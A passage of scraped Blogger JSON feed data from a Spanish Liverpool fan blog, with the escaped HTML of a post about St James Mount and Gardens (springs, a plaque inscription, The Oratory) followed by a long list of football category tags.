\/\u003E\n\u003Cspan lang=\"\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan lang=\"\"\u003E\n\u003C\/span\u003E\n\u003Cspan lang=\"\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv align=\"JUSTIFY\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan lang=\"\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_d14JQtlFB1-vnxe0wDKwM7YxfbpmCdwP4voyAToFDOJM3Fz30puDwDVq23gtfO7fUr3-N9fWoI-Xpy3SJvJ7GQkDMNDrru61W_KBc1aW8dy3ee0awjZ87IEDSQlSWiIBk102kp-4oIk\/s1600\/sep+208.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_d14JQtlFB1-vnxe0wDKwM7YxfbpmCdwP4voyAToFDOJM3Fz30puDwDVq23gtfO7fUr3-N9fWoI-Xpy3SJvJ7GQkDMNDrru61W_KBc1aW8dy3ee0awjZ87IEDSQlSWiIBk102kp-4oIk\/s400\/sep+208.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan lang=\"\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan lang=\"\"\u003EEn 1773 los trabajadores de la cantera, descubrieron unos manantiales, actualmente secos y situados en la parte Este del parque. Durante años se estudiaron las propiedades medicinales de esos manantiales, llegando a tener cierta popularidad. En los planes de\u0026nbsp;conservación\u0026nbsp;del parque se está estudiando la posibilidad de habilitar de nuevo el manantial. A los pies del manantial seco hay una placa con la siguiente\u0026nbsp;inscripción:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan lang=\"\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: 100%; margin: 0px;\"\u003E\n\u003Cspan lang=\"\"\u003E\u003Ci\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: Comic Sans MS;\"\u003E\u003Cb\u003EChristian reader view in  me,\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan lang=\"\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: 100%; margin: 0px;\"\u003E\n\u003Cspan lang=\"\"\u003E\u003Ci\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: Comic Sans MS;\"\u003E\u003Cb\u003EAn emblem of true  charity,\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan lang=\"\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: 100%; margin: 0px;\"\u003E\n\u003Cspan lang=\"\"\u003E\u003Ci\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: Comic Sans MS;\"\u003E\u003Cb\u003EWho freely what I have bestow, \u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan lang=\"\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: 100%; margin: 0px;\"\u003E\n\u003Cspan lang=\"\"\u003E\u003Ci\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: Comic Sans MS;\"\u003E\u003Cb\u003EThough neither heard nor seen to  flow, \u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan lang=\"\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: 100%; margin: 0px;\"\u003E\n\u003Cspan lang=\"\"\u003E\u003Ci\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: Comic Sans MS;\"\u003E\u003Cb\u003EAnd I have full returns from  Heaven, \u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan lang=\"\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 0px;\"\u003E\n\u003Cspan lang=\"\"\u003E\u003Cspan style=\"font-family: Comic Sans MS;\"\u003E\u003Cb\u003E\u003Ci\u003EFor every cup of water  given\u003C\/i\u003E.\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan lang=\"\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: Comic Sans MS; font-size: x-small;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan lang=\"\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6JswG5hyDay3FbsLXkhdUPbGtfHToLI6gGoIV-yhUJBkoc3egaWtwpAeGGc0F4D7t_TDCopXzuznDxmYexf7AHZrHKvTXWB166rsbNeUngK6Vny2Mcug9S2roSdhZt8BYkFQm6OaQbEo\/s1600\/sep+247.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6JswG5hyDay3FbsLXkhdUPbGtfHToLI6gGoIV-yhUJBkoc3egaWtwpAeGGc0F4D7t_TDCopXzuznDxmYexf7AHZrHKvTXWB166rsbNeUngK6Vny2Mcug9S2roSdhZt8BYkFQm6OaQbEo\/s400\/sep+247.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cspan lang=\"\"\u003E\n\u003C\/span\u003E\u003Cspan lang=\"\"\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv align=\"JUSTIFY\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan lang=\"\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan lang=\"\"\u003EEl parque tiene dos accesos, uno desde la cara norte, a un lado de la catedral, una cuesta\u0026nbsp;empedrada\u0026nbsp;desciende por\u0026nbsp;túneles\u0026nbsp;hasta el camino que conduce a \u003Cb\u003EThe Oratory\u003C\/b\u003E. La cuesta está escoltada a ambos lados de la bajada por varias de las lapidas que pertenecieron a las familias enterradas en el cementerio. La entrada sur da la bienvenida con un precioso arco de piedra, esta entrada esta situada cerca de \u003Cb\u003EUpper Parlament Street\u003C\/b\u003E.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan lang=\"\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEga_qeXbyPeXDMgh2T2J9jMAsZv0wbBv0BwjB6sQGLcHyWk0GXP7ahYk_pjohKGvZRixHbYazEng35B2PS0A4JrhLmGYd0JguqKVv4xAzBSgtc3pawSUMk79_OcIdyAcX0aIiQ4cRcHkXo\/s1600\/sep+231.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"188\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEga_qeXbyPeXDMgh2T2J9jMAsZv0wbBv0BwjB6sQGLcHyWk0GXP7ahYk_pjohKGvZRixHbYazEng35B2PS0A4JrhLmGYd0JguqKVv4xAzBSgtc3pawSUMk79_OcIdyAcX0aIiQ4cRcHkXo\/s400\/sep+231.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cspan lang=\"\"\u003E\n\u003C\/span\u003E\n\u003Cdiv align=\"JUSTIFY\"\u003E\n\u003Cspan lang=\"\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan lang=\"\"\u003E\u003Cb\u003EThe Oratory \u003C\/b\u003Ees una pequeña\u0026nbsp;construcción, en medio del parque, de cierto estilo Griego (común\u0026nbsp;en los siglos XVIII y XIX) tan predominante en\u0026nbsp;Inglaterra\u0026nbsp;y los Estados Unidos.  El\u0026nbsp;edificio\u0026nbsp;se usaba para la ceremonia de los responsos funerarios.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan lang=\"\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan lang=\"\"\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMHCaLjT2BNh_hCiZeR-HePHcgXFV0H9oXJik8gjlT7naYIXISxEKWsV20U3FkUnJCprFnuKbordxDA7nhqExYWilTsg8niWi3vSrrR1WgivYnzMGryI7DNjoZjW5ddrXQVZEg6z0ljMI\/s1600\/sep+223.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMHCaLjT2BNh_hCiZeR-HePHcgXFV0H9oXJik8gjlT7naYIXISxEKWsV20U3FkUnJCprFnuKbordxDA7nhqExYWilTsg8niWi3vSrrR1WgivYnzMGryI7DNjoZjW5ddrXQVZEg6z0ljMI\/s400\/sep+223.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan lang=\"\"\u003EEl \u003Cb\u003EEnglish Heritage\u003C\/b\u003E ha designado al parque como Grade I Historic Park.\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv align=\"JUSTIFY\"\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan lang=\"\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgikcROrSYK-8bN6n2_XITh5x8HF1qLV1-iXh2Z1AemvYGuMNZPr0OiBSWYTbCG-8EAgIlLAv1NdYVb9J7SBo6M9Zh7KebAfeyn24xUjhNaJRLNhSf22HhQPHGqBDqQgipfrNJPkN3hOVU\/s1600\/sep+257.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgikcROrSYK-8bN6n2_XITh5x8HF1qLV1-iXh2Z1AemvYGuMNZPr0OiBSWYTbCG-8EAgIlLAv1NdYVb9J7SBo6M9Zh7KebAfeyn24xUjhNaJRLNhSf22HhQPHGqBDqQgipfrNJPkN3hOVU\/s400\/sep+257.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan lang=\"\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan lang=\"\"\u003E\n\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n﻿\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.estoesanfield.com\/feeds\/428258491554649171\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogger.com\/comment\/fullpage\/post\/7550994203852239455\/428258491554649171","title":"4 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7550994203852239455\/posts\/default\/428258491554649171"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7550994203852239455\/posts\/default\/428258491554649171"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.estoesanfield.com\/2012\/11\/st-james-mt-and-gardens.html","title":"St James Mt. and Gardens."}],"author":[{"name":{"$t":"Lato"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07711645980785221495"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"24","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJr2nPwyGou9N-u5DE9R9qLtHwx7FQ2kGLSWJ_4lkpKUvP-cGxUG4Nx2FFSUOz9Pn6uengxmEIXiSul-H1-x3JJMe8XypLSlIms4uoWGGSIrIFWI-oc1XNfjklsaObnQ\/s1600\/index.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOSILDeZ42rAcs8Wc6pqMP4WyCQQKUU5XDrale9QKPeSGL9IOUNX9Yc451eNGVOBXhX4tqvt6nCmMjWrWL5WwxRy5EMFva9GaKFQLrzJkf50YCp_i2fs5TCfzfIvqO1FZ9TZRSEBV_aUU\/s72-c\/eea+liverpool_views.jpg","height":"72","width":"72"},"thr$total":{"$t":"4"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.estoesanfield.com/feeds/posts/default?max-results=4&orderby=published&alt=json-in-script&callback=showrecentposts2
body_size: 19230
content:
// API callback
showrecentposts2({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7550994203852239455"},"updated":{"$t":"2025-12-17T08:45:50.813+01:00"},"category":[{"term":"Liverpool"},{"term":"Premier League"},{"term":"Breaking News"},{"term":"La Crónica"},{"term":"Premier League 2013\/14"},{"term":"La Previa"},{"term":"Transfer News"},{"term":"En clave Premier"},{"term":"Premier League 2012\/13"},{"term":"Gerrard"},{"term":"Luis Suárez"},{"term":"Klopp"},{"term":"The Lads"},{"term":"La frase del dia"},{"term":"El sentir del Kop"},{"term":"Anfield Legends"},{"term":"Sturridge"},{"term":"Brendan Rodgers"},{"term":"Premier League 2011\/12"},{"term":"KOTG"},{"term":"Liverpool Rewinds"},{"term":"Anfield"},{"term":"Premier League 2014\/15"},{"term":"ECP2011\/12"},{"term":"Liverpool 2015-16"},{"term":"BN2010\/11"},{"term":"Hillsborough"},{"term":"Sterling"},{"term":"Coutinho"},{"term":"La firma invitada"},{"term":"BN2011\/12"},{"term":"El Kiosko"},{"term":"Opinión"},{"term":"Sección Twitter"},{"term":"Premier League 2015\/16"},{"term":"a mil millas"},{"term":"Henderson"},{"term":"PizarraEEA"},{"term":"Kloppismo"},{"term":"Liverpool 2016-17"},{"term":"Bill Shankly"},{"term":"Champions"},{"term":"Europa League 2012\/2013"},{"term":"Premier League 2010\/11"},{"term":"ECP2010\/11"},{"term":"Champions League"},{"term":"Europa League"},{"term":"Carragher"},{"term":"Estambul 2005"},{"term":"Manchester City"},{"term":"Tottenham"},{"term":"Benitez"},{"term":"Chelsea"},{"term":"BN2012\/13"},{"term":"BN2013\/14"},{"term":"Everton"},{"term":"Liver-poll"},{"term":"the Ressies"},{"term":"Carling Cup 2011-12"},{"term":"Dalglish"},{"term":"Eurocopa 2012"},{"term":"Real Madrid"},{"term":"Academy"},{"term":"BN2014\/15"},{"term":"Lucas Leiva"},{"term":"Manchester United"},{"term":"Merseyside Derby"},{"term":"Rodgers"},{"term":"Shankly"},{"term":"From The Pub"},{"term":"West Ham"},{"term":"Arsenal"},{"term":"Europa League 2015\/16"},{"term":"FA Cup 2011\/12"},{"term":"Premier League 2016\/17"},{"term":"Southampton"},{"term":"Balotelli"},{"term":"Mignolet"},{"term":"Pepe Reina"},{"term":"Xabi Alonso"},{"term":"el partido"},{"term":"jft96"},{"term":"Newcastle"},{"term":"Norwich"},{"term":"aston villa"},{"term":"benteke"},{"term":"Flanagan"},{"term":"Joe Allen"},{"term":"League Cup"},{"term":"Swansea"},{"term":"The Kop"},{"term":"Agger"},{"term":"Alberto Moreno"},{"term":"Champions League 14-15"},{"term":"Copa de Europa"},{"term":"Dejan Lovren"},{"term":"Emre Can"},{"term":"Ibe"},{"term":"Istanbul"},{"term":"Pretemporada 2013-14"},{"term":"Rafa Benítez"},{"term":"Stoke City"},{"term":"YNWA"},{"term":"preseason"},{"term":"Borussia Dortmund"},{"term":"Fantasy Premier League"},{"term":"Fulham"},{"term":"John Barnes"},{"term":"Kolo Touré"},{"term":"Liverpool 2014-15"},{"term":"Suarez"},{"term":"la zona mixta"},{"term":"#10IstanbulEEA"},{"term":"#ThanksStevie"},{"term":"Adam Lallana"},{"term":"Bob Paisley"},{"term":"England"},{"term":"Joao Teixeira"},{"term":"LFC Legends"},{"term":"LFCTOUR"},{"term":"Liverpool Views"},{"term":"Luis García"},{"term":"Origi"},{"term":"Sakho"},{"term":"Simon Mignolet"},{"term":"Sunderland"},{"term":"This is Anfield"},{"term":"kenny dalglish"},{"term":"Barça"},{"term":"Fowler"},{"term":"Iago Aspas"},{"term":"Madrid Reds"},{"term":"QPR"},{"term":"Roberto Firmino"},{"term":"Suso"},{"term":"Travelling Kop"},{"term":"video"},{"term":"BVB"},{"term":"Crystal Palace"},{"term":"Danny Ings"},{"term":"Europa League 2010\/11"},{"term":"James Milner"},{"term":"Lambert"},{"term":"Luis Alberto"},{"term":"Martin Skrtel"},{"term":"Suárez"},{"term":"West Brom"},{"term":"borini"},{"term":"kopites"},{"term":"#ThanksCarra"},{"term":"#ThanksSG8"},{"term":"Capital One Cup 2015-16"},{"term":"Cissokho"},{"term":"FA Cup"},{"term":"FA Cup 2013\/14"},{"term":"Fernando Torres"},{"term":"LFC"},{"term":"Mourinho"},{"term":"Riise"},{"term":"Roma"},{"term":"Rumor"},{"term":"Uruguay"},{"term":"hull city"},{"term":"mamadou sakho"},{"term":"spying kop"},{"term":"Being: Liverpool"},{"term":"Cardiff City"},{"term":"ECP2012\/13"},{"term":"Miracle 2005"},{"term":"Nathaniel Clyne"},{"term":"Torres"},{"term":"Victor Moses"},{"term":"WBA"},{"term":"World Cup 2014"},{"term":"camisetas"},{"term":"prensa"},{"term":"Adam Bogdan"},{"term":"Anzhi"},{"term":"BN2015\/16"},{"term":"Basilea"},{"term":"Beatles"},{"term":"Dani Pacheco"},{"term":"FC Barcelona"},{"term":"Fantasy Premier League 2012\/13"},{"term":"Hyypia"},{"term":"Jordan Rossiter"},{"term":"José Enrique"},{"term":"Lazar Markovic"},{"term":"Liverpool 2017-18"},{"term":"Liverpool Zoom"},{"term":"Ludogorets"},{"term":"Madrid"},{"term":"Manquillo"},{"term":"Sevilla"},{"term":"Tiago Ilori"},{"term":"Twitter"},{"term":"Uefa"},{"term":"Wijnaldum"},{"term":"Zenit"},{"term":"#Gerrard100"},{"term":"Aldridge"},{"term":"Arbeloa"},{"term":"Athletic"},{"term":"Atleti"},{"term":"Bournemouth"},{"term":"Boxing Day"},{"term":"Brad Smith"},{"term":"Capital One Cup 2013-14"},{"term":"Carling Cup"},{"term":"Carling Cup 2014-15"},{"term":"Celtic"},{"term":"FA Cup 2012\/13"},{"term":"Flanaguismo"},{"term":"Glen Johnson"},{"term":"Houllier"},{"term":"Inter Milan"},{"term":"Jan Molby"},{"term":"Karius"},{"term":"King Kenny"},{"term":"LFC Foundation."},{"term":"La temporada en imágenes 2010\/11"},{"term":"Mane"},{"term":"Michael Owen"},{"term":"Middlesbrough"},{"term":"Oldham"},{"term":"Onda Cero"},{"term":"Pacheco"},{"term":"Peter Crouch"},{"term":"Pretemporada 2014-15"},{"term":"Real Sociedad"},{"term":"Ronnie Moran"},{"term":"Sadio Mané"},{"term":"Shelvey"},{"term":"Sporting Lisboa"},{"term":"Wisdom"},{"term":"bundesliga"},{"term":"cancionero"},{"term":"fichajes"},{"term":"ian rush"},{"term":"leicester"},{"term":"mcmanaman"},{"term":"salah"},{"term":"skrtel"},{"term":"the observer"},{"term":"wigan"},{"term":"#LFCTour"},{"term":"10Istanbul"},{"term":"AFC Bournemouth"},{"term":"Ancelotti"},{"term":"Andy Carroll"},{"term":"Assaidi"},{"term":"Barcelona"},{"term":"Barcelona Reds"},{"term":"Bayern Munich"},{"term":"Begoña Perez"},{"term":"Bellamy"},{"term":"Billy Liddell"},{"term":"Capital One Cup"},{"term":"Cine"},{"term":"Copa del Mundo 2014"},{"term":"Downing"},{"term":"EA Sports"},{"term":"ECP2013\/14"},{"term":"FC Basel"},{"term":"FIFA"},{"term":"FSG"},{"term":"Fa Cup 2015\/16"},{"term":"Farfanes"},{"term":"Feyenoord"},{"term":"Graeme Souness"},{"term":"Harry Wilson"},{"term":"Heysel"},{"term":"Joe Gomez"},{"term":"John Henry"},{"term":"Kicker"},{"term":"La imagen"},{"term":"La temporada en imágenes 2011\/12"},{"term":"Liverbird"},{"term":"Liverpool 125"},{"term":"Liverpool Mágico"},{"term":"Loris Karius"},{"term":"Mainz"},{"term":"Martin Kelly"},{"term":"Matip"},{"term":"Napoli"},{"term":"Nelson Mandela"},{"term":"Olympiakos"},{"term":"Paul McCartney"},{"term":"Reading"},{"term":"Redknapp"},{"term":"Rodolf Borrell"},{"term":"SAS"},{"term":"Sahin"},{"term":"Sergi Canós"},{"term":"Spirit of Shankly"},{"term":"Tailandia"},{"term":"Udinese"},{"term":"Villarreal"},{"term":"Yossi benayoun"},{"term":"hodgson"},{"term":"newspapers"},{"term":"oussama assaidi"},{"term":"yaya toure"},{"term":"#SoyRednoDevil"},{"term":"#WalkOutOn77"},{"term":"#estoesanfieldhuelga"},{"term":"Academy 2010\/2011"},{"term":"Adam Morgan"},{"term":"Adorjan"},{"term":"Alavés"},{"term":"Alder Hey"},{"term":"As Roma"},{"term":"Atlético de Madrid"},{"term":"Australia"},{"term":"Beatlemania"},{"term":"Belguim"},{"term":"Ben Woodburn"},{"term":"Benfica"},{"term":"Besiktas"},{"term":"Brad Jones"},{"term":"Brazil"},{"term":"Brondby"},{"term":"Capital One Cup 2012-13"},{"term":"Capital One Cup 2014-15"},{"term":"Carling Cup 2012-13"},{"term":"Carlisle"},{"term":"Charlie Adam"},{"term":"Chiellini"},{"term":"Coady"},{"term":"Copa Uefa"},{"term":"Corazón Classic Match"},{"term":"Cristiano Ronaldo"},{"term":"Croatia"},{"term":"Cruyff"},{"term":"Danny Ward"},{"term":"David Fairclough"},{"term":"David Silva"},{"term":"Dudek"},{"term":"ECP2014\/15"},{"term":"ECP2015\/16"},{"term":"Elvis Presley"},{"term":"Emlyn Hughes"},{"term":"Exeter City"},{"term":"FC Sion"},{"term":"FourFourTwo"},{"term":"Francia"},{"term":"Frank McParland"},{"term":"Gary Medel"},{"term":"George Harrison"},{"term":"Grobbelaar"},{"term":"Hamann"},{"term":"Harry Kane"},{"term":"Hul City"},{"term":"Ian Callaghan"},{"term":"Indonesia"},{"term":"Jerome Sinclair"},{"term":"Joe Fagan"},{"term":"John Lennon"},{"term":"Joshua"},{"term":"Keegan"},{"term":"Kevin Keegan"},{"term":"Kuyt"},{"term":"Liddell"},{"term":"Liga"},{"term":"Liverpool Echo"},{"term":"Mansfield Town"},{"term":"Merry Christmas"},{"term":"Michael Robinson"},{"term":"Mignolet."},{"term":"Miki Roqué"},{"term":"Milan Baros"},{"term":"Música"},{"term":"New Balance"},{"term":"Neymar"},{"term":"Notts County"},{"term":"Olympiacos"},{"term":"Orgulloso de ser Red"},{"term":"Pelé"},{"term":"Pep Segura"},{"term":"Pepe mel"},{"term":"Phil Neal"},{"term":"Pochettino"},{"term":"Preston NE"},{"term":"Ragnar"},{"term":"Ringo Starr"},{"term":"Rio Ferdinand"},{"term":"Roger Hunt"},{"term":"Ron Yeats"},{"term":"Rubin Kazan"},{"term":"Saints"},{"term":"Schalke 04"},{"term":"Sebastián Coates"},{"term":"Serbia"},{"term":"SkySports"},{"term":"Spion Kop"},{"term":"Stephen Packer"},{"term":"Steven Caulker"},{"term":"Stubbins"},{"term":"Supporters LFC"},{"term":"The Red Cafú"},{"term":"Trent Alexander-Arnold"},{"term":"Tuchel"},{"term":"Turkey"},{"term":"Vasco Gama"},{"term":"WC2014"},{"term":"Warrior"},{"term":"Watford"},{"term":"WelcomeIngs"},{"term":"Wembley"},{"term":"Woodburn"},{"term":"ac milan"},{"term":"borussia"},{"term":"borussia monchengladbach"},{"term":"eduardo esteve"},{"term":"feliz navidad"},{"term":"howard webb"},{"term":"instagram"},{"term":"john toshack"},{"term":"leeds"},{"term":"nbalance"},{"term":"ngoo"},{"term":"ray clemence"},{"term":"rb leipzig"},{"term":"selección inglesa"},{"term":"#DoTheXabiAlonsoEEA"},{"term":"#Flanaganismo"},{"term":"#HUELGAYA"},{"term":"#LFCAllStars"},{"term":"#MakeUsDream"},{"term":"#Shankly100"},{"term":"#gerrardtestimonial"},{"term":"125 aniversario"},{"term":"1964"},{"term":"1984"},{"term":"50 goles"},{"term":"Abel Xavier"},{"term":"Aime Jacquet"},{"term":"Ajax"},{"term":"Al Primer Toque"},{"term":"Alex Song"},{"term":"Alex Teixeira"},{"term":"Alfredo Di Stefano"},{"term":"Almeria"},{"term":"Antonio Luna"},{"term":"Apocalypse Now"},{"term":"Aquiles"},{"term":"Ardiles"},{"term":"Atlético"},{"term":"Augsburg"},{"term":"Augsburgo"},{"term":"Azpilicueta"},{"term":"BN2017\/18"},{"term":"BPL."},{"term":"Balagué"},{"term":"Bale"},{"term":"Balón de Oro 2013"},{"term":"Bayer Leverkusen"},{"term":"Berahino"},{"term":"Bilbao"},{"term":"Bishop Auckland"},{"term":"Blackpool"},{"term":"Blues Brothers"},{"term":"Bob Marley"},{"term":"Bobby Moore"},{"term":"Boston"},{"term":"Brazil 2014"},{"term":"Brentford"},{"term":"Brighton"},{"term":"Brisbane Roar"},{"term":"Brozovic"},{"term":"Brujas"},{"term":"Butragueño"},{"term":"Cafú"},{"term":"Can"},{"term":"Cantona"},{"term":"Carlos Marañon"},{"term":"Carroll"},{"term":"Celta Vigo"},{"term":"Charlton"},{"term":"Chicago"},{"term":"Cissé"},{"term":"City"},{"term":"Clint Eastwood"},{"term":"Coca-Cola Cup 1997"},{"term":"Collymore"},{"term":"Conte"},{"term":"Cope"},{"term":"Costa de Marfil"},{"term":"Craig Noone"},{"term":"Craven Cottage"},{"term":"Crazy Horse"},{"term":"Crespo"},{"term":"Curlett"},{"term":"Côte d’Ivoire"},{"term":"Daniel Ayala"},{"term":"Darren Burguess"},{"term":"David Trueba"},{"term":"Deadline Day"},{"term":"Delph"},{"term":"Demirbay"},{"term":"Diamé"},{"term":"Dinamo Zagreb"},{"term":"Dixie Dean"},{"term":"Duncan Jenkins"},{"term":"EEA"},{"term":"ENG"},{"term":"EPL"},{"term":"ESM"},{"term":"El partido de las 12"},{"term":"Eleanor Rigby"},{"term":"Elisha Scott"},{"term":"Enner Valencia"},{"term":"Ennio Morricone"},{"term":"Eric Cantona"},{"term":"Eric Dier"},{"term":"Estrella Roja"},{"term":"Europa League 2014\/15"},{"term":"FWA"},{"term":"Fa Cup 1950"},{"term":"Fab Four"},{"term":"Fenerbahce"},{"term":"Fenway Park"},{"term":"Fiebre Maldini"},{"term":"Firmino"},{"term":"Flemish Reds"},{"term":"Fluminense"},{"term":"Frank Worthington"},{"term":"Gaelic"},{"term":"Gales"},{"term":"Game of Thrones"},{"term":"Gary Ablett"},{"term":"Gate 7"},{"term":"Gerry Byrne"},{"term":"Gerry Mardsen"},{"term":"Gonzalo Castro"},{"term":"Gordon Banks"},{"term":"Gracias Pepe"},{"term":"Granada CF"},{"term":"Grand Central Hall"},{"term":"Graziano Pelle"},{"term":"Guillermo Uzquiano"},{"term":"Hazard"},{"term":"Helenio Herrera"},{"term":"Henry"},{"term":"Hernán Crespo"},{"term":"Holtby"},{"term":"Howard 